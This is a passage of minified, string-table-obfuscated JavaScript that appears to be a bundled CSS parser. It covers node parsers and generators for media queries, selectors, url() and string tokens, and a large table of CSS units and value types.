n=t,r=this[n(1266)],i=this[n(2815)](),o=fs[n(857)](this,e,i[n(1370)]());this[n(1225)]();const s=this[n(606)]((()=>{const t=n,e=this[t(1072)],r=o[t(857)](this);return!1===this[t(1154)]&&!1===this[t(1130)](e)&&this[t(558)](),r}),(()=>this[n(3130)](null,!1)));return this[n(1154)]||this[n(3092)](Zt),{type:n(3093),loc:this[n(1714)](r,this[n(1266)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(665)](Lt,e[n(2017)]+"("),this[n(1469)](e[n(646)]),this[n(665)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1897),xs={kind:String,left:[t(481),t(2303),t(548),t(1748),t(1833)],leftComparison:String,middle:[t(481),t(2303),t(548),t(1748),t(1833)],rightComparison:[String,null],right:[t(481),t(2303),t(548),t(1748),t(1833),null]};function ks(){const e=t;switch(this[e(1225)](),this[e(1873)]){case Ut:return this[e(2870)](gs,this[e(2288)](1))?this[e(1748)]():this[e(2303)]();case Wt:return this[e(548)]();case Et:return this[e(481)]();case Lt:return this[e(606)]((()=>{const t=e,n=this[t(1833)](this[t(2430)],this[t(2845)][t(449)]);return this[t(1225)](),this[t(2870)](gs)&&this[t(558)](),n}),(()=>this[e(1748)]()));default:this[e(558)](e(2013))}}function As(e){const n=t;if(this[n(1225)](),this[n(2870)](bs)||this[n(2870)](vs)){const t=this[n(2986)][this[n(1266)]];return this[n(2588)](),this[n(2870)](ws)?(this[n(2588)](),t+"="):t}if(this[n(2870)](ws))return"=";this[n(558)](n(1137)+(e?n(647):"")+n(1239))}function _s(e=t(2945)){const n=t,r=this[n(1266)];this[n(1225)](),this[n(3092)](Xt);const i=ks[n(857)](this),o=As[n(857)](this,n(481)===i[n(2333)]),s=ks[n(857)](this);let a=null,c=null;return this[n(485)](0)!==Zt&&(a=As[n(857)](this),c=ks[n(857)](this)),this[n(1225)](),this[n(3092)](Zt),{type:n(1897),loc:this[n(1714)](r,this[n(1266)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(665)](Xt,"("),this[n(1469)](e[n(1905)]),this[n(1149)](e[n(2587)]),this[n(1469)](e[n(2886)]),e[n(3129)]&&(this[n(1149)](e[n(1212)]),this[n(1469)](e[n(3129)])),this[n(665)](Zt,")")}const Ss=t(1833),Ms=t(2769),Es={name:String,children:[[]]};function Ls(e,n){const r=t,i=this[r(1266)],o=this[r(2815)](),s=o[r(1370)]();let a;return a=n[r(232)](s)?n[s][r(857)](this,n):e[r(857)](this,n),this[r(1154)]||this[r(3092)](Zt),{type:r(1833),loc:this[r(1714)](i,this[r(1266)]),name:o,children:a}}function Ts(e){const n=t;this[n(665)](Lt,e[n(2064)]+"("),this[n(412)](e),this[n(665)](Zt,")")}const Cs=t(350),Ns={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(1266)];let i=null;this[n(1873)]===Lt?i=this[n(2815)]():this[n(3092)](Xt);const o=this[n(606)]((()=>{const t=n,e=this[t(1072)],r=this[t(2430)](this[t(2845)][t(449)]);return!1===this[t(1154)]&&!1===this[t(1130)](e)&&this[t(558)](),r}),(()=>this[n(1831)](this[n(3130)](null,!1))));return this[n(1154)]||this[n(3092)](Zt),{type:n(350),loc:this[n(1714)](r,this[n(1266)]),kind:e,function:i,children:o}}function Os(e){const n=t;e[n(2769)]?this[n(665)](Lt,e[n(2769)]+"("):this[n(665)](Xt,"("),this[n(412)](e),this[n(665)](Zt,")")}const Us=t(283),Is=t(435),Ws={value:String};function Rs(){const e=t,n=this[e(1266)];return this[e(3092)](Ct),{type:e(435),loc:this[e(1714)](n,this[e(1266)]),value:this[e(2044)](n+1)}}function Fs(e){const n=t;this[n(665)](Ct,"#"+e[n(646)])}const Ps=t(481),Hs={name:String};function Ds(){const e=t;return{type:e(481),loc:this[e(1714)](this[e(1266)],this[e(873)]),name:this[e(302)](Et)}}function Vs(e){const n=t;this[n(665)](Et,e[n(2064)])}const qs=t(2006),Bs={name:String};function Xs(){const e=t,n=this[e(1266)];return this[e(3092)](Ct),{type:e(2006),loc:this[e(1714)](n,this[e(1266)]),name:this[e(2044)](n+1)}}function Zs(e){const n=t;this[n(665)](Ot,"#"+e[n(2064)])}const Js=46,Gs=t(332),Ys={name:String};function Qs(){const e=t;let n=this[e(1266)],r=this[e(302)](Et);for(;this[e(2870)](Js);)this[e(3092)](Ot),r+="."+this[e(302)](Et);return{type:e(332),loc:this[e(1714)](n,this[e(1266)]),name:r}}function Ks(e){const n=t;this[n(1149)](e[n(2064)])}const $s=t(2637),ta={children:[[t(332)]]};function ea(){const e=t,n=this[e(303)]();for(this[e(1225)]();!this[e(1154)]&&(n[e(3036)](this[e(332)]()),this[e(207)](0)===Vt);)this[e(1225)](),this[e(2588)](),this[e(1225)]();return{type:e(2637),loc:this[e(252)](n),children:n}}function na(e){const n=t;this[n(412)](e,(()=>this[n(665)](Vt,",")))}const ra=t(631),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1441),null]};function oa(){const e=t,n=this[e(1266)];let r=null,i=null,o=null;if(this[e(1225)](),this[e(1873)]===Et&&this[e(207)](1)!==Xt){const t=this[e(302)](Et),n=t[e(1370)]();switch(e(161)===n||e(2509)===n?(this[e(1225)](),r=n,i=this[e(302)](Et)):i=t,this[e(207)](0)){case Et:this[e(1225)](),this[e(392)](e(2480)),o=this[e(1441)](e(2036));break;case Jt:case Dt:case Vt:case Mt:break;default:this[e(558)](e(781))}}else switch(this[e(1873)]){case Et:case Xt:case Lt:o=this[e(1441)](e(2036));break;case Jt:case Dt:case Mt:break;default:this[e(558)](e(781))}return{type:e(631),loc:this[e(1714)](n,this[e(1266)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2885)]?(e[n(696)]&&this[n(665)](Et,e[n(696)]),this[n(665)](Et,e[n(2885)]),e[n(773)]&&(this[n(665)](Et,n(2480)),this[n(1469)](e[n(773)]))):e[n(773)]&&this[n(1469)](e[n(773)])}const aa=t(2671),ca={children:[[t(631)]]};function la(){const e=t,n=this[e(303)]();for(this[e(1225)]();!this[e(1154)]&&(n[e(3036)](this[e(631)]()),this[e(1873)]===Vt);)this[e(2588)]();return{type:e(2671),loc:this[e(252)](n),children:n}}function ua(e){const n=t;this[n(412)](e,(()=>this[n(665)](Vt,",")))}const da=38,ha=t(3148),fa={};function ma(){const e=t,n=this[e(1266)];return this[e(2154)](da),{type:e(3148),loc:this[e(1714)](n,this[e(1266)])}}function pa(){this[t(665)](Ot,"&")}const ga=t(430),ba={nth:[t(2834),t(481)],selector:[t(703),null]};function wa(){const e=t;this[e(1225)]();const n=this[e(1266)];let r,i=n,o=null;return r=this[e(2461)](0,e(1023))||this[e(2461)](0,e(1132))?this[e(481)]():this[e(2834)](),i=this[e(1266)],this[e(1225)](),this[e(2461)](0,"of")&&(this[e(2588)](),o=this[e(703)](),i=this[e(1266)]),{type:e(430),loc:this[e(1714)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1469)](e[n(2413)]),null!==e[n(2740)]&&(this[n(665)](Et,"of"),this[n(1469)](e[n(2740)]))}const ya=t(2303),xa={value:String};function ka(){const e=t;return{type:e(2303),loc:this[e(1714)](this[e(1266)],this[e(873)]),value:this[e(302)](Ut)}}function Aa(e){const n=t;this[n(665)](Ut,e[n(646)])}const _a=t(920),za={value:String};function Sa(){const e=t,n=this[e(1266)];return this[e(2588)](),{type:e(920),loc:this[e(1714)](n,this[e(1266)]),value:this[e(2044)](n)}}function Ma(e){const n=t;this[n(1149)](e[n(646)])}const Ea=t(3206),La={children:[[]]};function Ta(e,n){const r=t,i=this[r(1266)];let o=null;return this[r(3092)](Xt),o=e[r(857)](this,n),this[r(1154)]||this[r(3092)](Zt),{type:r(3206),loc:this[r(1714)](i,this[r(1266)]),children:o}}function Ca(e){const n=t;this[n(665)](Xt,"("),this[n(412)](e),this[n(665)](Zt,")")}const Na=t(776),ja={value:String};function Oa(){const e=t;return{type:e(776),loc:this[e(1714)](this[e(1266)],this[e(873)]),value:this[e(744)](It)}}function Ua(e){const n=t;this[n(665)](It,e[n(646)]+"%")}const Ia=t(2075),Wa=t(2769),Ra={name:String,children:[[t(3130)],null]};function Fa(){const e=t,n=this[e(1266)];let r,i,o=null;return this[e(3092)](Ht),this[e(1873)]===Lt?(r=this[e(2815)](),i=r[e(1370)](),this[e(485)](0)==Zt?o=this[e(303)]():hasOwnProperty[e(857)](this[e(1641)],i)?(this[e(1225)](),o=this[e(1641)][i][e(857)](this),this[e(1225)]()):(o=this[e(303)](),o[e(3036)](this[e(3130)](null,!1))),this[e(3092)](Zt)):r=this[e(302)](Et),{type:e(2075),loc:this[e(1714)](n,this[e(1266)]),name:r,children:o}}function Pa(e){const n=t;this[n(665)](Ht,":"),null===e[n(412)]?this[n(665)](Et,e[n(2064)]):(this[n(665)](Lt,e[n(2064)]+"("),this[n(412)](e),this[n(665)](Zt,")"))}const Ha=t(2245),Da=t(2769),Va={name:String,children:[[t(3130)],null]};function qa(){const e=t,n=this[e(1266)];let r,i,o=null;return this[e(3092)](Ht),this[e(3092)](Ht),this[e(1873)]===Lt?(r=this[e(2815)](),i=r[e(1370)](),this[e(485)](0)==Zt?o=this[e(303)]():hasOwnProperty[e(857)](this[e(1641)],i)?(this[e(1225)](),o=this[e(1641)][i][e(857)](this),this[e(1225)]()):(o=this[e(303)](),o[e(3036)](this[e(3130)](null,!1))),this[e(3092)](Zt)):r=this[e(302)](Et),{type:e(2245),loc:this[e(1714)](n,this[e(1266)]),name:r,children:o}}function Ba(e){const n=t;this[n(665)](Ht,":"),this[n(665)](Ht,":"),null===e[n(412)]?this[n(665)](Et,e[n(2064)]):(this[n(665)](Lt,e[n(2064)]+"("),this[n(412)](e),this[n(665)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(1225)](),this[e(1873)]){case Ut:return this[e(2303)]();case Lt:return this[e(1833)](this[e(2430)],this[e(2845)][e(449)]);default:this[e(558)](e(2250))}}const Ja=t(1748),Ga={left:[t(2303),t(1833)],right:[t(2303),t(1833),null]};function Ya(){const e=t,n=this[e(1266)],r=Za[e(857)](this);let i=null;return this[e(1225)](),this[e(2870)](Xa)&&(this[e(2154)](Xa),i=Za[e(857)](this)),{type:e(1748),loc:this[e(1714)](n,this[e(1266)]),left:r,right:i}}function Qa(e){const n=t;this[n(1469)](e[n(1905)]),this[n(665)](Ot,"/"),e[n(3129)]?this[n(1469)](e[n(3129)]):this[n(1469)](Ut,1)}function Ka(){const e=t;return this[e(1072)]>0&&this[e(2400)](-1)===Rt?this[e(1072)]>1?this[e(1858)](this[e(1072)]-1):this[e(127)]:this[e(1266)]}const $a=t(3130),tc={value:String};function ec(e,n){const r=t,i=this[r(1858)](this[r(1072)]);let o;return this[r(1579)](this[r(1072)],e||this[r(2313)]),o=n&&this[r(1266)]>i?Ka[r(857)](this):this[r(1266)],{type:r(3130),loc:this[r(1714)](i,o),value:this[r(1424)](i,o)}}function nc(e){const n=t;this[n(1149)](e[n(646)])}function rc(){const e=t;return this[e(3130)](this[e(2569)],!0)}function ic(){const e=t,n=this[e(703)]();return e(3130)!==n[e(2333)]&&!1===this[e(1154)]&&this[e(1873)]!==Jt&&this[e(558)](),n}const oc=t(2118),sc=t(1633),ac={prelude:[t(703),t(3130)],block:[t(2927)]};function cc(){const e=t,n=this[e(1072)],r=this[e(1266)];let i,o;return i=this[e(2666)]?this[e(606)](ic,rc):rc[e(857)](this,n),o=this[e(2927)](!0),{type:e(2118),loc:this[e(1714)](r,this[e(1266)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1469)](e[n(1103)]),this[n(1469)](e[n(1292)])}const uc=t(1253),dc={root:[t(703),t(3130),null],limit:[t(703),t(3130),null]};function hc(){const e=t;let n=null,r=null;this[e(1225)]();const i=this[e(1266)];return this[e(1873)]===Xt&&(this[e(2588)](),this[e(1225)](),n=this[e(606)](this[e(703)],(()=>this[e(3130)](!1,!0))),this[e(1225)](),this[e(3092)](Zt)),this[e(485)](0)===Et&&(this[e(1225)](),this[e(392)]("to"),this[e(1225)](),this[e(3092)](Xt),this[e(1225)](),r=this[e(606)](this[e(703)],(()=>this[e(3130)](!1,!0))),this[e(1225)](),this[e(3092)](Zt)),{type:e(1253),loc:this[e(1714)](i,this[e(1266)]),root:n,limit:r}}function fc(e){const n=t;e[n(2765)]&&(this[n(665)](Xt,"("),this[n(1469)](e[n(2765)]),this[n(665)](Zt,")")),e[n(1029)]&&(this[n(665)](Et,"to"),this[n(665)](Xt,"("),this[n(1469)](e[n(1029)]),this[n(665)](Zt,")"))}const mc=t(405),pc={children:[[t(2924),t(2006),t(300),t(765),t(2075),t(2245),t(1066)]]};function gc(){const e=t,n=this[e(2430)](this[e(2845)][e(405)]);return null===this[e(2594)](n)&&this[e(558)](e(1571)),{type:e(405),loc:this[e(252)](n),children:n}}function bc(e){this[t(412)](e)}const wc=t(703),vc=t(2740),yc={children:[[t(405),t(3130)]]};function xc(){const e=t,n=this[e(303)]();for(;!this[e(1154)]&&(n[e(3036)](this[e(405)]()),this[e(1873)]===Vt);)this[e(2588)]();return{type:e(703),loc:this[e(252)](n),children:n}}function kc(e){const n=t;this[n(412)](e,(()=>this[n(665)](Vt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(2229)],i=e[n(2292)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2292)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2292)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(2884)](t+1));break}if(i=e[n(2292)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1424)](r+1,i))}else 13===i&&10===e[n(2292)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(149),Ec={value:String};function Lc(){const e=t;return{type:e(149),loc:this[e(1714)](this[e(1266)],this[e(873)]),value:Sc(this[e(302)](Nt))}}function Tc(e){const n=t;this[n(665)](Nt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(2229)];n++){const s=t[e(2292)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2616)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1028)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1028)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(646)]))}const Cc=33;function Nc(){return this[t(3130)](null,!1)}const jc=t(2957),Oc=t(854),Uc={children:[[t(2271),t(824),t(1550),t(388),t(2118),t(3130)]]};function Ic(){const e=t,n=this[e(1266)],r=this[e(303)]();let i;for(;!this[e(1154)];){switch(this[e(1873)]){case Rt:this[e(2588)]();continue;case Yt:if(this[e(2292)](this[e(1266)]+2)!==Cc){this[e(2588)]();continue}i=this[e(2271)]();break;case Ft:i=this[e(824)]();break;case Pt:i=this[e(1550)]();break;case Tt:i=this[e(606)](this[e(388)],Nc);break;default:i=this[e(606)](this[e(2118)],Nc)}r[e(3036)](i)}return{type:e(2957),loc:this[e(1714)](n,this[e(1266)]),children:r}}function Wc(e){this[t(412)](e)}const Rc=t(1068),Fc={declaration:t(1107)};function Pc(){const e=t,n=this[e(1266)];this[e(3092)](Xt),this[e(1225)]();const r=this[e(1107)]();return this[e(1154)]||this[e(3092)](Zt),{type:e(1068),loc:this[e(1714)](n,this[e(1266)]),declaration:r}}function Hc(e){const n=t;this[n(665)](Xt,"("),this[n(1469)](e[n(2566)]),this[n(665)](Zt,")")}const Dc=42,Vc=124;function qc(){const e=t;this[e(1873)]!==Et&&!1===this[e(2870)](Dc)&&this[e(558)](e(1522)),this[e(2588)]()}const Bc=t(2924),Xc={name:String};function Zc(){const e=t,n=this[e(1266)];return this[e(2870)](Vc)?(this[e(2588)](),qc[e(857)](this)):(qc[e(857)](this),this[e(2870)](Vc)&&(this[e(2588)](),qc[e(857)](this))),{type:e(2924),loc:this[e(1714)](n,this[e(1266)]),name:this[e(2044)](n)}}function Jc(e){const n=t;this[n(1149)](e[n(2064)])}const Gc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1266)]+e;t<this[r(873)];t++){const o=this[r(2292)](t);if(o===Yc&&n&&0!==i)return Kc[r(857)](this,e+i+1,!1),-1;$t(o)||this[r(558)](n&&0!==i?r(265)+(i<6?r(230):"")+r(131):r(i<6?2541:1087),t),++i>6&&this[r(558)](r(511),t)}return this[r(2588)](),i}function $c(e){const n=t;let r=0;for(;this[n(2870)](Qc);)++r>e&&this[n(558)](n(2125)),this[n(2588)]()}function tl(e){const n=t;this[n(2292)](this[n(1266)])!==e&&this[n(558)](n(e===Gc?657:265)+n(131))}function el(){const e=t;let n=0;switch(this[e(1873)]){case Ut:if(n=Kc[e(857)](this,1,!0),this[e(2870)](Qc)){$c[e(857)](this,6-n);break}if(this[e(1873)]===Wt||this[e(1873)]===Ut){tl[e(857)](this,Yc),Kc[e(857)](this,1,!1);break}break;case Wt:n=Kc[e(857)](this,1,!0),n>0&&$c[e(857)](this,6-n);break;default:if(this[e(2154)](Gc),this[e(1873)]===Et){n=Kc[e(857)](this,0,!0),n>0&&$c[e(857)](this,6-n);break}if(this[e(2870)](Qc)){this[e(2588)](),$c[e(857)](this,5);break}this[e(558)](e(1896))}}const nl=t(2952),rl={value:String};function il(){const e=t,n=this[e(1266)];return this[e(392)]("u"),el[e(857)](this),{type:e(2952),loc:this[e(1714)](n,this[e(1266)]),value:this[e(2044)](n)}}function ol(e){const n=t;this[n(1149)](e[n(646)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1987),fl={value:String};function ml(){const e=t,n=this[e(1266)];let r;switch(this[e(1873)]){case jt:r=function(t){const n=e,r=t[n(2229)];let i=4,o=t[n(2292)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(2292)](i));)i++;for(;i<o&&oe(t[n(2292)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2292)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(2884)](e+1));break}if(i=t[n(2292)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1424)](r+1,i))}else 13===i&&10===t[n(2292)](e+1)&&e++}else s+=t[e]}return s}(this[e(302)](jt));break;case Lt:this[e(3064)](this[e(1266)],this[e(873)],e(902))||this[e(558)](e(275)),this[e(3092)](Lt),this[e(1225)](),r=Sc(this[e(302)](Nt)),this[e(1225)](),this[e(1154)]||this[e(3092)](Zt);break;default:this[e(558)](e(2852))}return{type:e(1987),loc:this[e(1714)](n,this[e(1266)]),value:r}}function pl(e){const n=t;this[n(665)](jt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2229)];n++){const o=t[e(2292)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2616)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1028)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1028)](n),i=!1):r+="�"}return e(902)+r+")"}(e[n(646)]))}const gl=t(449),bl={children:[[]]};function wl(){const e=t,n=this[e(1266)],r=this[e(2430)](this[e(2845)][e(449)]);return{type:e(449),loc:this[e(1714)](n,this[e(1266)]),children:r}}function vl(e){this[t(412)](e)}const yl=Object[t(3204)]({type:t(947),loc:null,value:" "}),xl=t(947),kl={value:String};function Al(){return this[t(3092)](Rt),yl}function _l(e){const n=t;this[n(665)](Rt,e[n(646)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(1973),t(2589),t(1834),t(2394),t(2314)],units:{angle:[t(530),t(2168),t(396),t(1780)],decibel:["db"],flex:["fr"],frequency:["hz",t(2286)],length:["cm","mm","q","in","pt","pc","px","em",t(2614),"ex",t(1752),t(1866),t(461),"ch",t(2146),"ic",t(1259),"lh",t(2406),"vw",t(403),t(750),t(470),"vh",t(2511),t(1546),t(1534),"vi",t(1496),t(2330),t(1681),"vb",t(2135),t(1275),t(2070),t(736),t(906),t(2598),t(2433),t(2567),t(962),t(1470),t(1093),t(938),t(559),t(1208),t(2345),t(459),t(614)],resolution:[t(514),t(1210),t(1656),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2655),"absolute-size":t(825),"acos()":t(1493),"alpha-value":t(216),"angle-percentage":t(2334),"angular-color-hint":t(1439),"angular-color-stop":t(1384),"angular-color-stop-list":t(912),"animateable-feature":t(2494),"asin()":t(2997),"atan()":t(1224),"atan2()":t(488),attachment:t(1375),"attr()":t(683),"attr-matcher":t(1489),"attr-modifier":t(1071),"attribute-selector":t(1646),"auto-repeat":t(1007),"auto-track-list":t(2697),axis:t(984),"baseline-position":t(1976),"basic-shape":t(2373),"bg-image":t(2856),"bg-layer":t(2162),"bg-position":t(2043),"bg-size":t(2930),"blur()":t(2525),"blend-mode":t(1067),box:t(2033),"brightness()":t(1033),"calc()":t(2751),"calc-sum":t(1227),"calc-product":t(456),"calc-value":t(1302),"calc-constant":t(1306),"cf-final-image":t(2080),"cf-mixing-image":t(960),"circle()":t(375),"clamp()":t(2212),"class-selector":t(2931),"clip-source":t(1598),color:t(1944),"color-stop":t(143),"color-stop-angle":t(1628),"color-stop-length":t(722),"color-stop-list":t(3128),"color-interpolation-method":t(172),combinator:t(2185),"common-lig-values":t(3044),"compat-auto":t(3001),"composite-style":t(2443),"compositing-operator":t(197),"compound-selector":t(334),"compound-selector-list":t(1334),"complex-selector":t(443),"complex-selector-list":t(2883),"conic-gradient()":t(1758),"contextual-alt-values":t(2552),"content-distribution":t(2449),"content-list":t(3117),"content-position":t(2573),"content-replacement":t(2481),"contrast()":t(1237),"cos()":t(1884),counter:t(382),"counter()":t(1828),"counter-name":t(2321),"counter-style":t(1854),"counter-style-name":t(2321),"counters()":t(1448),"cross-fade()":t(1595),"cubic-bezier-timing-function":t(2049),"deprecated-system-color":t(2285),"discretionary-lig-values":t(956),"display-box":t(2802),"display-inside":t(1172),"display-internal":t(635),"display-legacy":t(1198),"display-listitem":t(1409),"display-outside":t(1694),"drop-shadow()":t(2295),"east-asian-variant-values":t(1543),"east-asian-width-values":t(1754),"element()":t(269),"ellipse()":t(3207),"ending-shape":t(3070),"env()":t(2034),"exp()":t(2237),"explicit-track-list":t(503),"family-name":t(2255),"feature-tag-value":t(2630),"feature-type":t(624),"feature-value-block":t(1046),"feature-value-block-list":t(1766),"feature-value-declaration":t(1619),"feature-value-declaration-list":t(747),"feature-value-name":t(2321),"fill-rule":t(843),"filter-function":t(1891),"filter-function-list":t(2866),"final-bg-layer":t(1497),"fixed-breadth":t(643),"fixed-repeat":t(245),"fixed-size":t(358),"font-stretch-absolute":t(2284),"font-variant-css21":t(1299),"font-weight-absolute":t(1948),"frequency-percentage":t(2582),"general-enclosed":t(2768),"generic-family":t(2635),"generic-name":t(678),"geometry-box":t(2728),gradient:t(2979),"grayscale()":t(764),"grid-line":t(501),"historical-lig-values":t(905),"hsl()":t(2601),"hsla()":t(1119),hue:t(602),"hue-rotate()":t(1376),"hue-interpolation-method":t(1762),"hwb()":t(1654),"hypot()":t(1894),image:t(380),"image()":t(2067),"image-set()":t(416),"image-set-option":t(988),"image-src":t(513),"image-tags":t(2797),"inflexible-breadth":t(439),"inset()":t(2121),"invert()":t(333),"keyframes-name":t(3169),"keyframe-block":t(2324),"keyframe-block-list":t(2361),"keyframe-selector":t(1018),"lab()":t(1005),"layer()":t(2830),"layer-name":t(971),"lch()":t(801),"leader()":t(227),"leader-type":t(622),"length-percentage":t(1403),"light-dark()":t(2823),"line-names":t(968),"line-name-list":t(2706),"line-style":t(2941),"line-width":t(248),"linear-color-hint":t(643),"linear-color-stop":t(1887),"linear-gradient()":t(1558),"log()":t(928),"mask-layer":t(130),"mask-position":t(2907),"mask-reference":t(2813),"mask-source":t(1598),"masking-mode":t(2899),"matrix()":t(2795),"matrix3d()":t(2374),"max()":t(175),"media-and":t(2078),"media-condition":t(763),"media-condition-without-or":t(990),"media-feature":t(804),"media-in-parens":t(2987),"media-not":t(1880),"media-or":t(3154),"media-query":t(2677),"media-query-list":t(516),"media-type":t(2360),"mf-boolean":t(3054),"mf-name":t(2360),"mf-plain":t(648),"mf-range":t(2189),"mf-value":t(460),"min()":t(2841),"minmax()":t(798),"mod()":t(923),"name-repeat":t(849),"named-color":t(517),"namespace-prefix":t(2360),"ns-prefix":t(1397),"number-percentage":t(216),"numeric-figure-values":t(1874),"numeric-fraction-values":t(1986),"numeric-spacing-values":t(2824),nth:t(666),"opacity()":t(2482),"overflow-position":t(1739),"outline-radius":t(1403),"page-body":t(2055),"page-margin-box":t(1899),"page-margin-box-type":t(1431),"page-selector-list":t(2978),"page-selector":t(1346),"page-size":t(415),"path()":t(1222),"paint()":t(2290),"perspective()":t(1928),"polygon()":t(2653),"polar-color-space":t(420),position:t(296),"pow()":t(1311),"pseudo-class-selector":t(1213),"pseudo-element-selector":t(2683),"pseudo-page":t(1138),quote:t(3038),"radial-gradient()":t(3205),ratio:t(1698),"ray()":t(561),"ray-size":t(1941),"rectangular-color-space":t(2187),"relative-selector":t(156),"relative-selector-list":t(796),"relative-size":t(2108),"rem()":t(1582),"repeat-style":t(3152),"repeating-conic-gradient()":t(3191),"repeating-linear-gradient()":t(755),"repeating-radial-gradient()":t(1246),"reversed-counter-name":t(1309),"rgb()":t(2742),"rgba()":t(2758),"rotate()":t(745),"rotate3d()":t(1803),"rotateX()":t(1892),"rotateY()":t(982),"rotateZ()":t(1513),"round()":t(2388),"rounding-strategy":t(1893),"saturate()":t(609),"scale()":t(3176),"scale3d()":t(908),"scaleX()":t(1322),"scaleY()":t(241),"scaleZ()":t(2960),"scroll()":t(147),scroller:t(3020),"self-position":t(206),"shape-radius":t(270),"sign()":t(2939),"skew()":t(2954),"skewX()":t(1083),"skewY()":t(1794),"sepia()":t(2417),shadow:t(1827),"shadow-t":t(2439),shape:t(2684),"shape-box":t(3178),"side-or-corner":t(2475),"sin()":t(2553),"single-animation":t(2826),"single-animation-direction":t(2533),"single-animation-fill-mode":t(991),"single-animation-iteration-count":t(336),"single-animation-play-state":t(342),"single-animation-timeline":t(661),"single-transition":t(1757),"single-transition-property":t(2429),size:t(899),"sqrt()":t(1263),"step-position":t(2492),"step-timing-function":t(2746),"subclass-selector":t(173),"supports-condition":t(3016),"supports-in-parens":t(867),"supports-feature":t(349),"supports-decl":t(532),"supports-selector-fn":t(1612),symbol:t(1535),"system-color":t(1352),"tan()":t(3069),target:t(936),"target-counter()":t(897),"target-counters()":t(697),"target-text()":t(748),"time-percentage":t(234),"timeline-range-name":t(427),"easing-function":t(576),"track-breadth":t(1342),"track-list":t(2843),"track-repeat":t(2786),"track-size":t(464),"transform-function":t(915),"transform-list":t(2576),"transition-behavior-value":t(2092),"translate()":t(994),"translate3d()":t(2530),"translateX()":t(3012),"translateY()":t(3023),"translateZ()":t(816),"type-or-unit":t(378),"type-selector":t(721),"var()":t(169),"view()":t(3196),"viewport-length":t(2951),"visual-box":t(780),"wq-name":t(1445),"-legacy-gradient":t(2970),"-legacy-linear-gradient":t(1602),"-legacy-repeating-linear-gradient":t(950),"-legacy-linear-gradient-arguments":t(2983),"-legacy-radial-gradient":t(1164),"-legacy-repeating-radial-gradient":t(927),"-legacy-radial-gradient-arguments":t(790),"-legacy-radial-gradient-size":t(1032),"-legacy-radial-gradient-shape":t(3070),"-non-standard-font":t(353),"-non-standard-color":t(788),"-non-standard-image-rendering":t(2296),"-non-standard-overflow":t(1503),"-non-standard-size":t(3138),"-webkit-gradient()":t(2088),"-webkit-gradient-color-stop":t(1719),"-webkit-gradient-point":t(2575),"-webkit-gradient-radius":t(1403),"-webkit-gradient-type":t(1781),"-webkit-mask-box-repeat":t(1639),"-ms-filter-function-list":t(2199),"-ms-filter-function":t(2607),"-ms-filter-function-progid":t(2139),"-ms-filter-function-legacy":t(2359),"absolute-color-base":t(3075),"absolute-color-function":t(429),age:t(2877),"anchor-name":t(1479),"attr-name":t(2796),"attr-fallback":t(2382),"bg-clip":t(2811),bottom:t(1217),"container-name":t(2321),"container-condition":t(2279),"coord-box":t(2646),"generic-voice":t(2681),gender:t(860),"generic-script-specific":t(2455),"generic-complete":t(1281),"generic-incomplete":t(2205),"-non-standard-generic-family":t(1593),left:t(1217),"color-base":t(1999),"color-function":t(429),"device-cmyk()":t(1108),"legacy-device-cmyk-syntax":t(3094),"modern-device-cmyk-syntax":t(1801),"cmyk-component":t(2521),"color-mix()":t(244),"color-space":t(165),"custom-color-space":t(1479),paint:t(2422),"palette-identifier":t(1479),right:t(1217),"scope-start":t(585),"scope-end":t(585),"forgiving-selector-list":t(229),"forgiving-relative-selector-list":t(374),"selector-list":t(1426),"complex-real-selector-list":t(3009),"simple-selector-list":t(1721),"relative-real-selector-list":t(2754),"complex-selector-unit":t(2204),"complex-real-selector":t(2584),"relative-real-selector":t(761),"pseudo-compound-selector":t(2529),"simple-selector":t(1289),"legacy-pseudo-element-selector":t(573),"single-animation-composition":t(2385),"svg-length":t(2368),"svg-writing-mode":t(2294),top:t(1217),x:t(1826),y:t(1826),declaration:t(3188),"declaration-list":t(2052),url:t(1161),"url-modifier":t(235),"number-zero-one":t(970),"number-one-or-greater":t(3136),"color()":t(560),"colorspace-params":t(1765),"predefined-rgb-params":t(2727),"predefined-rgb":t(2731),"xyz-params":t(345),"xyz-space":t(1501),"oklab()":t(1706),"oklch()":t(535),"offset-path":t(547),"rect()":t(1925),"xywh()":t(628),"query-in-parens":t(2115),"size-feature":t(604),"style-feature":t(1012),"style-query":t(274),"style-condition":t(662),"style-in-parens":t(660),"-non-standard-display":t(550),"inset-area":t(2548),"position-area":t(1616),"anchor()":t(1842),"anchor-side":t(1936),"anchor-